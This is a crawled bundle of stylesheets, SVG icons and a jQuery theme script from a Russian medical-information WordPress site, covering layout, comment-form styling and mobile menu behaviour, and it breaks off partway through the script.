  .header-search:after {
    content: '';
    position: absolute;
    right: 6px;
    top: -6px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 7px 6px 7px;
    border-color: transparent transparent #ffffff transparent;
    display: block; }
  .header-search:before {
    content: '';
    position: absolute;
    right: 5px;
    top: -7px;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 0 8px 7px 8px;
    border-color: transparent transparent #ccc transparent;
    display: block; }
  .yarpp-related ol {
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-orient: vertical;
    -ms-flex-direction: column;
    flex-direction: column; }
  .yarpp-related ol li {
    width: 100%;
    height: auto;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-bottom: 15px; }
  .yarpp-related ol li img {
    margin-right: 20px;
    min-width: 150px;
    min-height: 100px;
    margin-bottom: 0; }
  .yarpp-related ol li a {
    display: block; }
  .yarpp-related ol {
    overflow: hidden; } }

@media (max-width: 772px) {
  .category-container .category-container--horz .looper {
    width: 100%;
    margin-bottom: 50px; }
  .category-container .category-container--horz {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .category-container .category-container--horz .looper .feature-img {
    max-width: 31%;
    float: left; }
  .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p, .category-container .category-container--horz .looper .looper--more {
    float: right;
    width: 68%;
    padding-left: 25px; } }

@media (max-width: 976px) {
  .main .container .row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column; }
  .main .container .row article {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  .main .container .row aside {
    -webkit-box-ordinal-group: 4;
    -ms-flex-order: 3;
    order: 3; }
  .main .container .row .yarpp-related {
    -webkit-box-ordinal-group: 3;
    -ms-flex-order: 2;
    order: 2; }
  .main .container .row .comments {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; } }

.table-wrapper-inner {
  overflow: auto;
  padding: 1px;
  border: solid 1px #e6e6e6;
  position: relative; }

.table-wrapper {
  position: relative; }

.table-tooltip {
  display: none; }

@media (max-width: 768px) {
  .table-wrapper:after {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 30px;
    background: rgba(186, 186, 186, 0);
    background: -moz-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -webkit-gradient(left top, right top, color-stop(0%, rgba(186, 186, 186, 0)), color-stop(100%, #bababa));
    background: -webkit-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -o-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -ms-linear-gradient(left, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    background: -webkit-gradient(linear, left top, right top, from(rgba(186, 186, 186, 0)), to(#bababa));
    background: linear-gradient(to right, rgba(186, 186, 186, 0) 0%, #bababa 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bababa', endColorstr='#bababa', GradientType=1 );
    opacity: 0.5; }
  .table-tooltip {
    display: block;
    padding: 5px 10px;
    border: dashed 1px #f3cb37;
    text-align: center;
    background: #fbefc3;
    margin-bottom: 10px; } }

.table-wrapper table {
  margin: 0; }

#slide-menu {
  height: 100%;
  /* 100% Full-height */
  width: 0;
  /* 0 width - change this with JavaScript */
  position: fixed;
  /* Stay in place */
  z-index: 1;
  /* Stay on top */
  top: 0;
  left: 0;
  background-color: #fff;
  /* Black*/
  overflow-x: hidden;
  /* Disable horizontal scroll */
  padding-top: 40px;
  /* Place content 60px from the top */
  -webkit-transition: 0.5s;
  -o-transition: 0.5s;
  transition: 0.5s;
  /* 0.5 second transition effect to slide in the sidenav */
  -webkit-box-shadow: 0 2px 12px 0 rgba(61, 61, 61, 0.3);
  box-shadow: 0 2px 12px 0 rgba(61, 61, 61, 0.3); }

#slide-menu aside .widget {
  min-width: 250px;
  -webkit-box-shadow: none;
  box-shadow: none; }

#slide-menu .fa-times {
  position: absolute;
  right: 20px;
  top: 17px;
  font-size: 26px; }

.comment-author-container:after {
  content: '';
  display: block;
  overflow: hidden;
  clear: both; }

.yarpp-related a:before {
  content: '';
  position: absolute;
  top: 0;
  width: 100%;
  height: 100px; }

article p:after, .category-description p:after {
  content: '';
  clear: both;
  overflow: hidden;
  display: block; }

.blok1 {
  /*min-height:90px;*/
  border-left: 5px solid;
  border-color: #73bfa6; }

.bu {
  display: inline-block;
  color: #fff;
  text-decoration: none;
  margin: 3px 0;
  font-size: 24px;
  padding: 11px 13px;
  border: 0;
  text-align: center;
  border-radius: 25px; }

.expander__toggle {
  display: inline-block;
  cursor: pointer;
  color: #1abc9c;
  border-bottom: 1px dashed #babfc3;
  padding: 0 0 2px 0;
  text-decoration: none; }

.expander__item {
  list-style: none;
  margin: 0 0 10px 0; }

.expander__arrow {
  color: #a3aaaf;
  margin: 0 8px; }

.expander {
  margin: 20px 0 20px 40px;
  padding-top: 1px !important;
  padding-bottom: 0px !important; }

.expander2 {
  padding-top: 1px !important;
  padding-bottom: 0px !important; }

.noteFrame1 {
  border-left: 3px #1abc9c solid;
  padding: 20px 20px 10px 10px;
  margin: 20px auto;
  width: 100%;
  -webkit-box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  background-color: #fff; }

.noteFrame__img1 {
  width: 100px;
  height: 100px;
  overflow: hidden;
  float: left;
  border-radius: 4px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -khtml-border-radius: 4px;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box; }

.noteFrame__text1 {
  margin: 0 0 0 110px; }

.noteFrame2 {
  border-left: 3px #1abc9c solid;
  padding: 20px 20px 10px 10px;
  margin: 20px auto;
  width: 96%;
  -webkit-box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  box-shadow: 0 0 40px rgba(25, 43, 55, 0.1);
  background-color: #fff; }

.noteFrame__text2 {
  margin: 0 0 0 5px; }

.in_content_2-container {
  margin: 10px 0; }

.in_content_2-inner {
  display: block;
  padding: 20px;
  background: #EAF6FA;
  border: 3px solid #ff0000;
  border-radius: 5px; }

.in_content_2-header {
  font-size: 22px;
  display: block;
  margin: -10px 0 8px 0;
  text-transform: uppercase;
  color: #007FB2;
  font-weight: 700; }

.in_content_2-text {
  color: #000000;
  line-height: 1.5;
  text-align: justify;
  font-size: 14px; }

.in_content_2-prod {
  text-decoration: none;
  font-weight: 700;
  -webkit-transition: all .2s ease-in-out;
  -o-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
  padding: 0 3px;
  -webkit-box-shadow: inset 0 -1px 0 0 #007FB2;
  box-shadow: inset 0 -1px 0 0 #007FB2;
  color: #007FB2; }

.in_content_2-more {
  text-align: right;
  display: block; }

.in_content_2-more a {
  color: #FF0000;
  font-size: 18px;
  font-weight: 700; }

.post-meta {
  font-weight: normal;
  font-style: normal;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 15px;
  position: inherit;
  font-size: 13px; }
  .post-meta:before {
    content: '';
    position: absolute;
    bottom: 9px;
    right: 0;
    width: 100%;
    height: 1px;
    background-color: #e6e6e6; }
    @media (max-width: 991px) {
      .post-meta:before {
        bottom: unset;
        top: 64px;
        right: 30px;
        left: 30px;
        width: auto; } }
  @media (max-width: 1200px) {
    .post-meta {
      -ms-flex-wrap: wrap;
      flex-wrap: wrap; } }
  .post-meta .wrapp-mob-meta {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    z-index: 1;
    background: #fff; }
    @media (max-width: 991px) {
      .post-meta .wrapp-mob-meta {
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        position: absolute;
        top: 55px;
        margin: 0;
        left: 30px;
        right: 30px;
        background: transparent; }
        .post-meta .wrapp-mob-meta .data-post {
          padding-left: 0;
          -webkit-box-flex: 1;
          -ms-flex: 1 1;
          flex: 1 1; }
        .post-meta .wrapp-mob-meta .numb-review {
          margin-top: 0;
          margin-right: 0; } }
    @media (max-width: 600px) {
      .post-meta .wrapp-mob-meta {
        font-size: 11px; } }
  .post-meta .data-post {
    position: relative;
    margin-right: 22px; }
    .post-meta .data-post .wrapp-data {
      display: inline-block; }
      @media (max-width: 991px) {
        .post-meta .data-post .wrapp-data {
          z-index: 3;
          background-color: #fff;
          padding-right: 20px; } }
    .post-meta .data-post .fa-clock-o {
      margin-right: 5px;
      color: #1ea7da; }
  .post-meta .post-views {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    margin-right: 20px; }
    @media (max-width: 991px) {
      .post-meta .post-views {
        margin-right: 0;
        padding-right: 20px;
        background-color: #fff;
        padding-left: 20px; } }
    .post-meta .post-views .fa-eye {
      color: #1ea7da;
      font-size: 16px;
      margin-right: 5px; }
  .post-meta .wrapp-post-rating {
    margin-right: 15px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    @media (max-width: 1200px) {
      .post-meta .wrapp-post-rating {
        margin-right: 10px; } }
    @media (max-width: 576px) {
      .post-meta .wrapp-post-rating {
        margin-right: 5px; } }
    .post-meta .wrapp-post-rating img {
      width: 18px;
      height: 21px;
      margin-right: 3px; }
      @media (max-width: 576px) {
        .post-meta .wrapp-post-rating img {
          width: 16px;
          height: 16px;
          margin-right: 2px; } }
      .post-meta .wrapp-post-rating img:last-child {
        margin-right: 0; }
  .post-meta .numb-review {
    z-index: 1;
    background: #fff;
    margin-right: 17px; }
    .post-meta .numb-review .fa-comments {
      color: #1ea7da;
      font-size: 16px;
      margin-right: 5px;
      display: none; }
      @media (max-width: 991px) {
        .post-meta .numb-review .fa-comments {
          display: inline-block; } }
    @media (max-width: 991px) {
      .post-meta .numb-review .title-comments {
        display: none; } }
    .post-meta .numb-review .namb-comments {
      margin-right: 5px; }
  .post-meta .author-article {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    z-index: 1;
    background: #fff; }
    .post-meta .author-article a {
      font-size: 14px;
      margin-left: 5px;
      color: #1ea7da; }
      .post-meta .author-article a:hover {
        color: #1b8bb5; }

@media (max-width: 991px) {
  .single-post .breadcrumbs {
    margin-bottom: 40px; } }

#wpcomm {
  margin: 0;
  padding: 0;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column; }
  #wpcomm .wcThreadWrapper {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1; }
  #wpcomm .wc-form-wrapper {
    -webkit-box-ordinal-group: 5;
    -ms-flex-order: 4;
    order: 4; }
  #wpcomm .avatar {
    width: 50px; }

#wpcomm .wc-form-wrapper {
  background: none !important; }

#wpcomm .wc-form-wrapper {
  border: none; }

#wpcomm .wc-field-textarea,
#wpcomm .wc-form-footer {
  margin: 0 !important;
  border-bottom: none;
  padding-bottom: 0 !important; }

#wpcomm .wc-field-textarea textarea {
  border-radius: 7px;
  border: 1px solid #e4e4e4 !important;
  background-color: #fafafa;
  color: #000; }

#wpcomm .wpd-form-row .wpd-field {
  border-radius: 7px;
  border: 1px solid #e4e4e4 !important;
  background-color: #fafafa;
  color: #000;
  padding: 10px;
  height: unset !important; }

.wpdiscuz-form-top-bar {
  display: none !important; }

#wpcomm .wc-field-submit .wc_comm_submit {
  padding: 11px 20px;
  margin-bottom: 10px;
  border: 1px solid #af9a92;
  border-radius: 3px;
  background-color: #fd7062;
  font-size: 15px;
  color: white;
  text-transform: uppercase;
  line-height: 1.2;
  text-shadow: 0px 1px 1px rgba(141, 110, 99, 0.004);
  border-color: unset; }
  #wpcomm .wc-field-submit .wc_comm_submit:hover {
    text-decoration: none;
    border-color: unset;
    cursor: pointer;
    background-color: #fd7062; }

@media (max-width: 740px) {
  #wpcomm .wc-field-submit {
    text-align: center !important; } }

#wpcomm .wpdiscuz-textarea-wrap {
  border: none !important; }

#wpcomm .wpd_label, #wpcomm .wpd_label span {
  display: none !important; }

#wpcomm .wc-comment-footer .wc-vote-link {
  display: none !important; }

#wpcomm .wc-comment-footer .wc-vote-result {
  display: none !important; }

#wpcomm .wc-field-comment .wc-field-avatararea {
  display: none !important; }

#wpcomm .wc-footer-right .wc-toggle i {
  display: none; }

.wpdiscuz-form-bottom-bar {
  display: none !important; }

#wpcomm .wc-comment-right .wc-comment-text {
  min-height: 40px !important; }

#comments #wpcomm .wc-footer-left .wc-reply-button {
  font-size: 13px;
  color: #fd7062 !important;
  border: 1px solid #fd7062 !important; }
  #comments #wpcomm .wc-footer-left .wc-reply-button:hover {
    background: #fd7062 !important;
    color: #FFFFFF !important;
    border: 1px solid #fd7062 !important; }

#comments #wpcomm .wc-footer-left .wc-reply-button.wc-cta-active {
  background-color: #fd7062 !important;
  color: #FFFFFF !important; }

#comments #wpcomm .wc-cta-button:hover {
  background: none !important;
  color: #fd7062 !important; }

#wpcomm .wc-footer-left .wc-reply-button.wc-cta-active, #wpcomm .wc-cta-active {
  background: #fd7062 !important;
  color: #FFFFFF !important;
  border: 1px solid #fd7062 !important; }

#wpcomm .wc_comm_form.wc_main_comm_form .wc-field-textarea .wpdiscuz-textarea-wrap textarea {
  padding: 25px 25px 0px 25px; }

#wpcomm .wc-form-wrapper {
  padding: 0; }

#wpcomm .wc-reply .wc-comment-author {
  padding-left: 0; }

#wpcomm .wc-comment .wc-comment-right {
  margin-left: 0; }

#wpcomm .wc-reply .wc-comment-footer {
  padding-left: 0; }

#wpcomm .wc-comment-author {
  padding-left: 0;
  float: left; }

#wpcomm .wc-comment-right .wc-comment-text {
  padding-right: 0;
  padding-left: 0; }

#wpcomm .wc-reply .wc-comment-right .wc-comment-text, #wpcomm .wc-reply .wc-comment-right .wc-comment-text * {
  line-height: normal; }

#wpcomm .wc-footer-left .wc-reply-button {
  margin-right: 10px;
  margin-left: 0 !important; }

#wpcomm .wc-reply .wc-comment-right {
  background: none !important; }

#wpcomm .wc-comment .wc-comment-right {
  background: none !important; }

#wc-comment-header {
  margin-bottom: 20px !important; }

#wpcomm .wc-comment-header {
  height: auto;
  border-top: none !important;
  margin-left: 0 !important; }

#wpcomm .avatar {
  -webkit-box-shadow: none;
  box-shadow: none; }

#wpcomm .wc-comment-header {
  margin-bottom: 5px !important;
  padding-top: 0 !important; }

#wpcomm .wc-comment-right .wc-comment-text p {
  margin-bottom: 0;
  line-height: normal; }

.wp-polls-ul {
  margin-bottom: 20px;
  padding-left: 15px;
  text-align: left; }
  .wp-polls-ul li + li {
    margin-top: 10px; }

#wpcomm .wc-comment .wc-comment-left {
  position: absolute !important; }

.wc-comment-header {
  padding-left: 60px !important; }

.wc-blog-guest .wc-comment-header {
  padding-left: 0 !important; }

#wpcomm .wc-blog-post_author .wc-comment-header {
  margin-bottom: 20px !important; }

#wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-post_author > .wc-comment-right .wc-comment-author a {
  font-size: 16px;
  font-family: "PT Sans", arial, sans-serif;
  color: black !important;
  font-weight: bold;
  line-height: 1.2; }

#wpcomm .wc-thread-wrapper {
  margin: 0;
  padding: 0; }

#wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-guest > .wc-comment-right .wc-comment-author a {
  font-size: 16px;
  color: black !important;
  font-weight: bold;
  line-height: 1.2;
  text-align: left; }

#wpcomm .wc-comment-link {
  display: none; }

#wpcomm .wc-comment-right .wc-comment-text {
  font-size: 16px;
  color: black;
  line-height: 1.75; }

#wpcomm .wc-comment-right .wc-comment-text, #wpcomm .wc-comment-right .wc-comment-text * {
  font-size: 16px !important; }
  @media (max-width: 560px) {
    #wpcomm .wc-comment-right .wc-comment-text, #wpcomm .wc-comment-right .wc-comment-text * {
      font-size: 15px !important; } }

.wc-expert-qualification {
  font-weight: normal;
  font-size: 14px;
  color: #111; }

#wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor > .wc-comment-right .wc-comment-author a {
  color: #000 !important; }

#wpcomm .wc-comment-footer {
  margin-top: 0;
  padding: 0 !important; }

#wpcomm .wc-comment-date i {
  display: none; }

#wpcomm .wc-blog-guest > .wc-comment-left {
  display: none !important; }

#wpcomm .wc-blog-editor .wc-comment-left, #wpcomm .wc-blog-post_author .wc-comment-left {
  border-radius: 25px !important;
  width: 50px !important;
  overflow: hidden !important;
  margin-right: 10px;
  float: none !important; }

#wpcomm .wc-blog-editor.wc_comment_level-2 > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor.wc_comment_level-3 > .wc-comment-right .wc-comment-author, #wpcomm .wc-blog-editor.wc_comment_level-4 > .wc-comment-right .wc-comment-author {
  padding-left: 60px;
  padding-top: 6px; }

#wpcomm .wc-blog-editor.wc_comment_level-2 > .wc-comment-right .wc-comment-header, #wpcomm .wc-blog-editor.wc_comment_level-3 > .wc-comment-right .wc-comment-header, #wpcomm .wc-blog-editor.wc_comment_level-4 > .wc-comment-right .wc-comment-header {
  margin-bottom: 15px; }

#wpcomm .wc-blog-guest > .wc-comment-left {
  display: none !important; }

.article-doctor-question {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  overflow: hidden;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  padding: 15px 15px 15px 90px;
  background-color: #f8f8f8;
  margin-top: 25px;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-bottom: 28px; }
  @media (max-width: 1200px) {
    .article-doctor-question {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -ms-flex-direction: column;
      flex-direction: column;
      padding-left: 20px; } }
  .article-doctor-question:before {
    content: '';
    position: absolute;
    background-image: url(../img/svg/question.svg);
    display: block;
    left: 5px;
    width: 50px;
    height: 50px;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    z-index: 2; }
    @media (max-width: 1200px) {
      .article-doctor-question:before {
        left: 50%;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 8px; } }
  .article-doctor-question:after {
    content: '';
    display: block;
    position: absolute;
    background: #73bfa6;
    width: 60px;
    height: 100%;
    z-index: 1;
    left: 0;
    top: 0; }
    @media (max-width: 1200px) {
      .article-doctor-question:after {
        width: 100%;
        height: 60px;
        z-index: 1;
        left: 0;
        top: 0; } }
  .article-doctor-question .box-text {
    -webkit-box-flex: 1;
    -ms-flex: 1 1;
    flex: 1 1;
    margin-right: 15px; }
    @media (max-width: 1200px) {
      .article-doctor-question .box-text {
        position: relative;
        padding-top: 58px;
        margin-right: 0; } }
    .article-doctor-question .box-text .title {
      font-weight: bold;
      font-style: normal;
      font-size: 18px;
      color: #000; }
      @media (max-width: 1200px) {
        .article-doctor-question .box-text .title {
          text-align: center; } }
    .article-doctor-question .box-text .description {
      font-weight: normal;
      font-style: normal;
      font-size: 15px;
      color: #000; }
      @media (max-width: 1200px) {
        .article-doctor-question .box-text .description {
          text-align: center; } }
    @media (max-width: 1200px) {
      .article-doctor-question .box-text {
        margin-bottom: 20px; } }
  .article-doctor-question .line-links {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
    .article-doctor-question .line-links a:first-child {
      margin-right: 10px; }
  .article-doctor-question a {
    display: block;
    font-size: 12px;
    color: white;
    font-weight: bold;
    text-transform: uppercase;
    line-height: 1.667;
    text-decoration: none;
    padding: 9px 18px;
    border-radius: 25px;
    background: #f06355;
    max-width: 250px; }
    .article-doctor-question a:hover {
      color: #fff;
      background: #fd7062;
      text-decoration: none; }
    @media (max-width: 740px) {
      .article-doctor-question a {
        display: block;
        margin: 0 auto; } }
    @media (max-width: 560px) {
      .article-doctor-question a {
        font-size: 11px;
        padding: 10px 13px;
        text-align: center; } }

#custom_html-4 #recentcomments, #custom_html-4 .recent-comments-list {
  margin-bottom: 0;
  border-radius: 10px;
  background: #f6f7f9;
  overflow: hidden; }
  #custom_html-4 #recentcomments li, #custom_html-4 .recent-comments-list li {
    position: relative;
    display: block;
    color: #000;
    font-size: 14px;
    position: relative;
    padding: 15px 15px;
    margin-bottom: 0; }
    #custom_html-4 #recentcomments li a, #custom_html-4 .recent-comments-list li a {
      font-size: 16px;
      line-height: 20px;
      display: block !important;
      margin-top: 7px !important;
      text-transform: none;
      font-style: normal; }
      #custom_html-4 #recentcomments li a:after, #custom_html-4 .recent-comments-list li a:after {
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        display: block;
        content: ''; }
      #custom_html-4 #recentcomments li a:hover, #custom_html-4 .recent-comments-list li a:hover {
        text-decoration: underline; }
    #custom_html-4 #recentcomments li + li, #custom_html-4 .recent-comments-list li + li {
      border-top: solid 1px #ffffff; }


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://coriummed.ru/wp-content/plugins/wp_testme/testme_style.css
body_size: 1043
content:
/*  === Вывод теста === */

.testme_area {
}

/*  Форма теста */
form.testme_form {
	text-align:left;
}

/* Заголовок теста */
.testme_title h3 {}

/* Описание теста */
.testme_description {}

/* Блок с вопросом и ответами к нему */
.testme_question {}

/* Текст вопроса */
.testme_question_text {
	margin-top:20px;
    font-weight: bold;
}

/* Блок с ответом */
.testme_answer_block {
    margin-bottom:7px;
}


/* Радио-кнопка для выбора ответа */
.testme_answer {
	padding-left:20px;
}

/* Текст ответа */
.testme_question label {
    margin-left: 10px;
}

/* Параметры кнопки */
.testme_button {
    margin-top: 20px;
    padding: 3px 15px 3px 15px;
}

.testme_answer_block label {
    display: inline;
    color: #2980b9;
}


/*  === Результаты === */

/* Оболочка, в которую записывается результат */
#testme_result {
	border: 2px solid #CCC;
}

/* Весь блок с результатами */
.testme_result_block {
	margin: 10px;
}

/* Надпись перед показом результатов */
.testme_before_results {
    color: #006666;
}

/* Заголовок результата */
.testme_result_title {}

/* Описание результата */
.testme_result_text {}

/* Картинка */
.testme_image {}

/* Стили для блоков с кодами для тестов и форумов */
.testme_code {
    clear:both;
}

.testme_code textarea {
    height: 100px;
    width: 99%;
}


/*  === Ошибки === */

/* Ошибка, если отвечены не все вопросы */
.testme_error {
    border:1px solid red;
    padding: 10px;
}

/*  === Ссылка === */

/* ссылка на сайт */
.testme_backlink {
    padding-right:30px;
    padding: 15px 0 0 0;
    font-size: 80%;
    text-align:right;
}

/* ***** Для версии 1.2 *****/

/* Результат теста в баллах */
.testme_your_score {
    margin-top:10px;
    font-weight: bold;
}

/* Для незарегистрированных */
.testme_not_logged {
    margin-top:15px;
    padding: 10px;
    border:1px dashed #CCCCCC;;
    font-weight: bold;
    color: #666600;
}

/* Список вопросов, когда нет права проходить тест */
.testme_asnwer_list {

}

.testme_asnwer_list li {
    list-style-position: inside;
    list-style-type:circle;
}

	


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/themes/coriummed/img/svg/hospital.svg
body_size: 957
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#8D9CA8;}
</style>
<path class="st0" d="M450.1,491.7V198l20.9,12.5l31.6-56.6L254,0L5.4,153.8L37,210.5L57.9,198v293.7H0.7V508h506.6v-16.3H450.1z
	 M43.1,187.8l-15.8-28.3L254,19.2l226.7,140.3l-15.8,28.3L254,61.8L43.1,187.8z M433.7,491.7H74.3V188.2L254,80.9l179.7,107.4V491.7
	z"/>
<path class="st0" d="M139.6,222v228.8h228.8V222H139.6z M352,434.5H156V238.4h196V434.5z"/>
<path class="st0" d="M286.7,303.7v-40.8h-65.4v40.9h-40.9v65.4h40.9V410h65.4v-40.9h40.9v-65.4H286.7z M311.2,352.8h-40.9v40.9
	h-32.7v-40.9h-40.9v-32.7h40.9v-40.9h32.7v40.9h40.9V352.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://coriummed.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.svg
body_size: 573
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 426.7 426.7" style="enable-background:new 0 0 426.7 426.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFDA66;}
</style>
<polygon class="st0" points="213.3,10.4 279.2,144 426.7,165.4 320,269.4 345.2,416.2 213.3,346.9 81.5,416.2 106.7,269.4 0,165.4 
	147.4,144 "/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://coriummed.ru/wp-content/themes/coriummed/js/scripts.js
body_size: 1798
content:
!function(){for(var e,t=function(){},a=["assert","clear","count","debug","dir","dirxml","error","exception","group","groupCollapsed","groupEnd","info","log","markTimeline","profile","profileEnd","table","time","timeEnd","timeline","timelineEnd","timeStamp","trace","warn"],i=a.length,s=window.console=window.console||{};i--;)e=a[i],s[e]||(s[e]=t)}(),"undefined"==typeof jQuery?console.warn("jQuery hasn't loaded"):console.log("jQuery has loaded"),jQuery(document).ready(function(e){var t=e(".looper").length,a=".looper-"+t;e(a).addClass("looper-last"),0==e(".sub-category").has("a").length&&e(".sub-category").hide(),e(".widget-tabbs-chose span").on("click",function(){e(this).hasClass("active")||(e(this).hasClass("widget-tabbs--1")?(e(".widget-tabber--2").hide(),e(".widget-tabber--1").show()):(e(".widget-tabber--1").hide(),e(".widget-tabber--2").show()),e(".widget-tabbs-chose .active").removeClass("active"),e(this).addClass("active"))}),e(".all-tagsh .tag-show").on("click",function(){e(".all-tagsh--container a").show(),e(this).hide()}),e(".yarpp-related").length>0&&(e(".yarpp-related").addClass("col-md-9"),e(".yarpp-related").show())}),function(){var e=$(".looper-special"),t=0;e.each(function(){$(this).height()>t&&(t=$(this).height())}),e.height(t)}(),myID=document.getElementById("arrow-up");var myScrollFunc=function(){var e=window.scrollY;e>=800?myID.className="arrow-up arrow-up-show":myID.className="arrow-up arrow-up-hide"};window.addEventListener("scroll",myScrollFunc),$(document).ready(function(){$(".headnav a").each(function(e,t){var a=window.location.href,i=document.URL,s=$(this).attr("href");if(s==a||s==i){var n=$(this).html();$(this).parent().html("<span>"+n+"</span>")}}),$(".widget_nav_menu a").each(function(e,t){var a=window.location.href,i=document.URL,s=$(this).attr("href");if(s==a||s==i){var n=$(this).html();if(content="<span>"+n+"</span>",1==$(this).parent().children("ul").length){var o=$(this).parent().children("ul").html();content=content+'<ul class="sub-menu">'+o+"</ul>"}$(this).parent().html(content)}}),$(".all-tags").each(function(){"undefined"!=$(this).find("a").length&&0!=$(this).find("a").length||$(this).hide()}),$(".all-tagsh").each(function(){"undefined"!=$(this).find("a").length&&0!=$(this).find("a").length||$(this).hide()}),$(".looper").each(function(e,t){if($(this).hasClass("looper-1")||$(this).hasClass("looper-2")||$(this).hasClass("looper-3")||$(this).hasClass("looper-7")||$(this).hasClass("looper-8")||$(this).hasClass("looper-9")||$(this).hasClass("looper-13")||$(this).hasClass("looper-14")||$(this).hasClass("looper-15")){var a=$(this).find(".feature-img"),i=a.height(),s=$(this).find(".inner-title"),n=s.height(),o=$(this).find(".date"),h=o.height(),l=$(this).find("p"),r=l.height();i+=3;var d=n+15+h+15+r;if(d>i){var c=i-n-15-h-15;l.height(c)}}})});
//# sourceMappingURL=maps/scripts.js.map
$(document).ready(function(e) {
	
	
	
	$('.mobile-search').on('click', function() {
		$(this).toggleClass('search-item-expanded');
		$('.header-search').slideToggle();
	});
	
	var mainMenu = $('aside #nav_menu-2').html() || $('aside #nav_menu-4').html()  || $('aside #nav_menu-6').html();
	$('body').append('<div id="slide-menu"><i class="fa fa-times" aria-hidden="true"></i><aside><div id="nav_menu-2" class="widget widget_nav_menu">'+mainMenu+'</div></aside></div>');
	
	$('.mobile-menu').on('click', function() {
		$('#slide-menu').animate({
			width: "280px"
		  });
	});
	
	$('#slide-menu .fa-times').on('click', function() {
		$('#slide-menu').animate({
			width: "0px"
		  });
	});
	
	
	$('.menu-item-has-children').each(function() {
		$(this).prepend('<div class="fa expand-menu"></div>');
        
    });
	
    $('.menu-item-has-children > span, .menu-item-has-children > .expand-menu').on('click', function() {
		$(this).parent().toggleClass('menu-item-expanded');
		$(this).parent().find('.sub-menu').slideToggle();
	});
	
	$('.menu-item-has-children > span').each(function() {
        $(this).parent().toggleClass('menu-item-expanded');
		$(this).parent().find('.sub-menu').slideToggle();
    });
	
	


	$('table').each(function() {
		$(this).wrap('<div class="table-wrapper"><div class="table-wrapper-inner"></div></div>');
		$(this).parent().parent().before('<div class="table-tooltip">Чтобы увидеть все колонки таблицы потяните вправо (влево)</div>');
		});
	
	if($('.toc_list').length && $(document).outerWidth() > 768) {

		var halfHeight = $('.toc_list').height() / 2;
		var heightMore = [];
		var heightSum = 0;
		$('.toc_list > li').each(function() {
			var currentLiHeight = $(this).height() + 15;
